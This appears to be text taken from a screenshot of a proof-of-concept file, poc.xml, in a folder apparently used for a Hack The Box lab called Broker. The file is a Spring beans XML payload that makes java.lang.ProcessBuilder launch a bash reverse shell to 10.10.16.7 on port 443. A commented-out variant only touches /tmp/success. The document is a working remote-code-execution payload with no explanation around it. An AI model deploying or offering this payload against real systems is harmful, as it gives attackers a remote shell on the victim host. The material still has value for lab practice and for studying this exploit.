 打开(O)
poc.xml
~/桌面/HTB/Broker
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg >
<list>
<value>bash</value>
<value>-c</value>
<value>bash -i &gt;&amp; /dev/tcp/10.10.16.7/443 0&gt;&amp;1</value>
<!-- <value>bash</value>
<value>-c</value>
<value>touch /tmp/success</value> -->
</list>
</constructor-arg>
</bean>
</beans>